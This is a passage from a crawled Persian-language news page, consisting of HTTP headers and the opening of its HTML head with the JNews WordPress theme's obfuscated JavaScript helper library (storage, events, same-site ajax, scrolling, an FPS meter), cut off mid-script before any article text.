

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://europena.ir/%D8%A2%D8%AA%D8%B4%D8%B3%D9%88%D8%B2%DB%8C-%D8%AE%D8%A7%D9%86%D9%87-%D8%B3%D8%A7%D9%84%D9%85%D9%86%D8%AF%D8%A7%D9%86-%D8%AF%D8%B1-%D8%B1%D9%88%D8%B3%DB%8C%D9%87-%DB%B2%DB%B0%DA%A9%D8%B4/
body_size: 30389
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://europena.ir/xmlrpc.php" />
    			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var _0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var 